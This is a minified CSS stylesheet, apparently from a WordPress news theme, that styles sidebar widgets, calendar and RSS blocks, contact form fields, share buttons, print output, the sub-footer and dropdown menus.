.block-title{margin-left:0;margin-top:21px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.widget .block-title{margin-top:17px}}.archive .widget_archive .current,.archive .widget_archive .current a{color:#4db2ec}.widget_archive a span{float:right}.widget_archive select{display:block;width:100%;margin:12px 0 22px 0}.widget_calendar{margin-bottom:14px}.widget_calendar table{width:100%;text-align:center}.widget_calendar th{text-align:center}.widget_calendar td{padding:8px 0}@media (min-width:768px) and (max-width:1023px){.widget_calendar td{padding:5px 0}}.widget_calendar #today{background-color:#e6e6e6;font-weight:700;color:#000}.widget_calendar caption{font-weight:700;padding-bottom:10px}.widget_calendar thead tr{border-bottom:1px dashed #f1f1f1;margin:10px 0 10px 0;line-height:34px}.widget_calendar tfoot td{border:none}.widget_calendar tfoot #prev{text-align:left}.widget_calendar tfoot #next{text-align:right}.widget_calendar tfoot a{background-color:#444;border-radius:3px;display:inline-block;color:#fff;padding:2px 15px;font-weight:700;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px}.widget_calendar tfoot a:hover{background-color:#4db2ec;color:#fff}.widget_calendar .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_calendar .block-title{margin-bottom:8px}}.widget_categories a span{float:right}.widget_categories li>ul{margin-left:21px}.widget_categories select{display:block;width:100%;margin:12px 0 22px 0}.widget_nav_menu a span{float:right}.widget_nav_menu li>ul{margin-left:21px;box-shadow:none}.widget_pages li>ul{margin-left:21px}.widget_recent_comments{margin-bottom:16px}.widget_recent_comments li{margin:0 0 10px 0!important;line-height:21px;padding-bottom:13px;border-bottom:1px dashed #f1f1f1}.widget_recent_comments li:last-child{border-bottom:0;padding-bottom:0}.widget_recent_comments li a:last-child{font-style:italic;font-size:11px;font-weight:700}.widget_recent_comments .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_recent_comments .block-title{margin-bottom:8px}}.vc_wp_recentcomments .block-title{margin-top:20px}.td_wp_recentcomments{margin-bottom:16px}.td_wp_recentcomments .recentcomments{margin:0 0 10px 0!important;line-height:21px;padding-bottom:13px;border-bottom:1px dashed #f1f1f1;display:list-item;list-style:none}.td_wp_recentcomments .recentcomments .comment-author-link a,.td_wp_recentcomments .recentcomments a{font-style:italic;font-size:11px;font-weight:700;color:#222}.td_wp_recentcomments .td-block-span12:last-child .recentcomments{border-bottom:0;padding-bottom:0}.td_wp_recentcomments .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.td_wp_recentcomments .block-title{margin-bottom:8px}}.widget_recent_entries{margin-bottom:5px}.widget_recent_entries li{display:block;margin-bottom:4px!important;padding-bottom:7px;border-bottom:1px dashed #f1f1f1}.widget_recent_entries li:last-child{border-bottom:none}.widget_recent_entries li:last-child .post-date{margin-bottom:5px}.widget_recent_entries li a{display:block;line-height:21px}.widget_recent_entries .block-title{margin-bottom:11px}.widget_recent_entries .post-date{display:block;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic}.widget_search{margin-bottom:19px;margin-top:21px}.widget_search .td-widget-search-input{width:95%}.widget_search .block-title{margin-bottom:19px}@media (min-width:768px) and (max-width:1023px){.widget_search .block-title{margin-bottom:15px}}.widget_search .wpb_button{margin:0!important}@media (min-width:768px) and (max-width:1023px){.widget_search .wpb_button{margin:0 17px 0 0}}@media (max-width:767px){.widget_search .wpb_button{margin:0 10px 0 0}}@media (min-width:768px) and (max-width:1023px){.widget_search{margin:17px 0 15px 0}}@media (max-width:767px){.widget_search{margin:17px 0 15px 0}}.widget_tag_cloud .block-title{margin-bottom:20px}@media (min-width:768px) and (max-width:1023px){.widget_tag_cloud .block-title{margin-bottom:16px}}.widget_tag_cloud a{border:1px solid #e6e6e6;display:inline-table;line-height:1;margin-bottom:3px;padding:5px 8px;vertical-align:middle;border-color:#e6e6e6;-o-transition:none;-moz-transition:none;-khtml-transition:none;-webkit-transition:none;-ms-transition:none;transition:none}.widget_tag_cloud a:hover{border-color:#4db2ec}.widget_rss{margin-bottom:8px}.widget_rss .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_rss .block-title{margin-bottom:8px}}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;line-height:16px}.widget_rss li{margin-bottom:4px;border-bottom:1px dashed #f1f1f1}.widget_rss li:last-child{border-bottom:none}.widget_rss .rsswidget{display:table;line-height:21px}.widget_rss .rss-date,.widget_rss cite{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;position:relative;top:-5px}.widget_text{margin-bottom:16px}.widget_text ul{margin-bottom:21px}.widget_text ul li{list-style:disc;list-style-position:inside;line-height:24px}.widget_text ol{margin-bottom:21px}.widget_text ol li{list-style-type:decimal;margin:0 0 0 21px;line-height:24px}.widget_text a{color:#4db2ec}.widget_text a:hover{text-decoration:underline!important}.widget_text .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_text .block-title{margin-bottom:8px}}.widget_media_video .block-title,.widget_media_audio .block-title,.widget_media_image .block-title{margin-bottom:20px}.wpcf7-text{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}.wpcf7-text:active,.wpcf7-text:focus{border-color:#999}.wpcf7{padding:20px 19px 20px 20px!important}@media (max-width:767px){.wpcf7{padding:20px 10px 20px 10px!important}}.sharedaddy .sd-content ul{margin:0px!important;padding:0px!important}.sharedaddy li:before{content:''!important}.td-page-content .sharedaddy,.page-template-page-pagebuilder-latest-php .sharedaddy{padding:0 19px 12px 20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-page-content .sharedaddy,.page-template-page-pagebuilder-latest-php .sharedaddy{padding-right:17px;padding-left:17px}}@media (max-width:767px){.td-page-content .sharedaddy,.page-template-page-pagebuilder-latest-php .sharedaddy{padding-right:10px;padding-left:10px}}.page-template-page-pagebuilder-latest-php .sharedaddy{border-left:1px solid #e6e6e6}.page-template-page-pagebuilder-title-php .rev_slider ul{padding-left:0}.rev_slider_wrapper{z-index:1}@media print{html,body{background-color:#FFF;color:#000;margin:0;padding:0}img{max-width:100%;display:block}h1,h2,h3,h4,h5,h6{page-break-after:avoid}ul,ol,li{page-break-inside:avoid}table,tr,td{page-break-before:avoid}.single-post #td-theme-settings,.single-post .td-header-top-menu,.single-post .td-header-menu-wrap,.single-post .td-header-sp-rec,.single-post .td-main-sidebar,.single-post .td-post-source-tags,.single-post .td-post-sharing,.single-post .td-post-next-prev,.single-post .td_block_related_posts,.single-post #comments,.single-post .td-footer-container,.single-post .td-sub-footer-container,.single-post .entry-crumbs,.single-post .td-category,.single-post .td-post-views,.single-post .td-post-comments,.single-post .td-scroll-up,.single-post iframe,.single-post .td-more-articles-box{display:none!important}.backstretch{display:none}.td-main-content,header{width:80%!important}.td-pb-row [class*="td-pb-span"]{border:0px!important}}.td-sub-footer-container{margin-right:auto;margin-left:auto;position:relative;padding:10px 0 10px 0;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:18px;color:#222;z-index:0}.td-sub-footer-container:before{position:absolute;bottom:0;left:0;display:block;content:'';height:100%;width:1px;background-color:#e6e6e6;z-index:0}@media (max-width:767px){.td-sub-footer-container{text-align:center}}.td-sub-footer-container a{color:#222;padding:0 10px}.td-sub-footer-container a:hover{color:#4db2ec}.td-sub-footer-container ul{margin:0;padding:0;list-style:none}@media (max-width:767px){.td-sub-footer-container ul{margin-bottom:6px}}.td-sub-footer-container li{display:inline-block;position:relative;zoom:1}.td-sub-footer-container li:last-child a{padding-right:0}@media (max-width:767px){.td-sub-footer-container li:last-child a{padding-right:10px}}.td-sub-footer-container li:first-child a:before{display:none}.td-sub-footer-container .td-pb-span4,.td-sub-footer-container .td-pb-span8{border-left:none}.td-sub-footer-container.td-container{border-bottom:none}.td-sub-footer-container .td-pb-row{overflow:visible}.td-sub-footer-copy{line-height:24px}.td-sub-footer-menu{text-align:right}@media (min-width:1023px) and (max-width:1120px){.td-sub-footer-menu{padding-right:42px}}@media (min-width:767px) and (max-width:860px){.td-sub-footer-menu{padding-right:42px}}@media (max-width:767px){.td-sub-footer-menu{text-align:center}}.td-sub-footer-menu li{text-align:left}.td-sub-footer-menu li:hover .sub-menu{display:table;position:absolute;bottom:10px}.td-sub-footer-menu li ul{background-color:#fff;display:none;position:relative;bottom:22px!important;left:0!important;border-bottom:3px solid #000;list-style:none;box-shadow:0 0 4px 0 rgba(0,0,0,.15)}.td-sub-footer-menu li ul a{font-family:'Open Sans',arial,sans-serif;font-weight:500;font-size:11px;line-height:28px;display:block;text-transform:none;margin:0 10px 0 0;white-space:nowrap}.td-sub-footer-menu li ul a:hover{color:#4db2ec}.td-sub-footer-menu li ul a:before{display:none}.td-sub-footer-container .td-sub-footer-menu{float:right}@media (max-width:767px){.td-sub-footer-container .td-sub-footer-menu{float:none}}.tagdiv-theme-menu ul{-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.15);box-shadow:1px 1px 4px rgba(0,0,0,.15)}.tagdiv-theme-menu .sf-menu>.menu-item-has-children a{padding-right:31px}.tagdiv-theme-menu .menu-item-has-children>a:before{content:'\e806';font-family:'newsmag',sans-serif;position:absolute;font-size:9px;right:13px}.tagdiv-theme-menu .menu-item:hover>a{background-color:#fff;color:#000;z-index:999}.tagdiv-theme-menu .menu-item:hover>ul{visibility:visible}.tagdiv-theme-menu .menu-item ul{top:auto}.tagdiv-theme-menu .menu-item a{position:relative;display:block}.tagdiv-theme-menu .sub-menu .sub-menu{top:-11px;left:100%;z-index:1000}.tagdiv-theme-menu .sub-menu .menu-item:first-child>ul{top:0}.tagdiv-theme-menu .sub-menu .menu-item:hover>a{color:#4db2ec}.tagdiv-theme-menu .sub-menu a{white-space:nowrap;padding:7px 32px 8px 24px;font-size:12px;color:#111;line-height:21px}.tagdiv-theme-menu .sub-menu .menu-item-has-children>a:before{content:'\e808'}.tagdiv-small-theme .td-header-style-0 .td-header-sp-logo{text-align:center;margin:20px 0}.tagdiv-small-theme .td-sub-footer-container{z-index:1}.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme .td-search-background{visibility:visible}@media (max-width:767px){.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme .td-search-background{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}.tagdiv-small-theme.single .instagram-media{max-width:100%!important}.tagdiv-small-theme #td-mobile-nav .td-mobile-content{padding-top:74px}.tagdiv-small-theme #td-mobile-nav .menu-item{position:relative}